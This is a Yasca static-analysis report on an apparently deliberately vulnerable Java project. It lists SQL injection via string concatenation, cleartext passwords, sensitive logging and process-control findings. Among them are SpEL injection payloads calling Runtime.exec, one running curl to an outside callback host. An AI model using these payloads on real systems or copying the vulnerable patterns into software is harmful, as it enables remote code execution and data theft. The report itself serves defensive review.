 Yasca
Yasca Version: 2.2 [ check for updates ]
Report Generated: 2020-11-25 03:05:38
Options: [ change links | save ignore list | user guide | send feedback ]
Attachments:
# Location Message / Source Line
SQL Injection hide
01 SQLI.java:64 String sql = "select * from users where username = '" + username + "'";
Authentication: Simple/Guessable Password Used hide
02 User.java:29 this.password = password;
Bug: Script Tag in JavaScript file hide
03 login.html:11 <script th:src="@{https://cdn.jsdelivr.net/npm/jquery@3.4.1/dist/jquery.min.js}"><...
04 form.html:4 <script th:src="@{https://code.jquery.com/jquery-3.4.1.min.js}"></script>
05 login.html:11 <script th:src="@{https://cdn.jsdelivr.net/npm/jquery@3.4.1/dist/jquery.min.js}"><...
06 form.html:4 <script th:src="@{https://code.jquery.com/jquery-3.4.1.min.js}"></script>
Potentially Sensitive Data Visible hide
07 org.eclipse.*prefs Eclipse files should not be visible on a production site.
08 .project Eclipse files should not be visible on a production site.
09 .classpath Eclipse files should not be visible on a production site.
Potentially Logging Sensitive Information hide
10 SocketHookImpl.java:110 logger.info("InetAddress: " + address.toString());
11 SocketHookImpl.java:130 logger.info(String.format("[+] SocketAddress address's Hostname: %s IP: %s", host,...
Authentication: Password Stored in Cleartext hide
12 User.java:29 this.password = password;
Process Control hide
13 SpEL.java:22 * exp: T(java.lang.Runtime).getRuntime().exec("curl xxx.ceye.io")
14 SpEL.java:33 String expression = "T(java.lang.Runtime).getRuntime().exec(\"open -a Calculator\")";
15 SQLI.java:56 Class.forName(driver);
16 SQLI.java:99 Class.forName(driver);
Denial of Service hide
17 HttpUtils.java:77 while ((line = rd.readLine()) != null) {